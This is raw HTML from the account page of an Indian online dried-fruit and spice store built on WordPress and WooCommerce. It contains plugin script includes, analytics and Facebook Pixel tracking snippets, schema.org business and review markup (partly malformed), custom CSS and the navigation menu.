<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"55b7fad4c1","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/my-account\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/my-account\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.3.7" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"INR"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="inspire_checkout_fields_checkout_js-js-extra">
/* <![CDATA[ */
var words = {"uploading":"Uploading file..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/flexible-checkout-fields/assets/js/checkout.min.js?ver=4.1.19.19" id="inspire_checkout_fields_checkout_js-js"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bucketlistindia.in/?p=8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bucketlistindia.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbucketlistindia.in%2Fmy-account%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-8 wp-theme-besa theme-besa woocommerce-account woocommerce-page woocommerce-no-js tbay-always-display-logo my-account tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 elementor-page elementor-page-8 woocommerce ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
